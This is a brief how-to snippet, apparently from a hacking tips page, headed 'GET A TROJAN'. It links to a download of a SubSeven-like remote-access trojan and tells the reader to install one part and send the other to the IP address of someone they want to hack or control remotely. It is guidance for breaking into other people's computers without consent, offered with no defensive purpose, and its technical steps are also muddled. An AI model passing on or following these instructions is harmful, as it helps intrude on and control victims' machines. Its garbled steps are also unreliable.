 GET A TROJAN
LINK:-
http://www.sourcecodester.com/visual-
basic/trojan-subseven-alike.html
From the above link download the server &
client.exe files install the server file on your
computer & send the client file to the IP address
whom you want to hack or you want remote
access on the computer.
 